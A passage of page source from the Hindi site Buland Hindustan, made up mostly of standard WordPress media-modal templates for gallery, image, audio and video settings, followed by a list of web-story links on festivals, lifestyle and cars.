				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
